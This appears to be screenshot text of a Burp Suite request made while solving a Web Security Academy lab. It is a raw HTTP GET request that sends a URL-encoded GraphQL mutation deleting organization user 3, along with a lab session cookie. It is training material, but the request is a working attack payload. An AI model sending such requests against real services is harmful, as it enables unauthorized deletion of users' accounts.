 Send
Cancel
Burp AI
Request
Pretty Raw Hex GraphQL \n
1 GET /api?query=
mutation+%7B%0A%09deleteOrganizationUser%28input%3A%7Bid%3A+3%7D%29+%7B%0A%09%0
9user+%7B%0A%09%09%09id%0A%09%09%7D%0A%09%7D%0A%7D HTTP/2
2 Host: 0a07001f039f0ef7832443fe001600a0.web-security-academy.net
3 Cookie: session=QfAwljKuwld8yCsHwPwjwa6ZCEHHB4Yi
4 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a07001f039f0ef7832443fe001600a0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19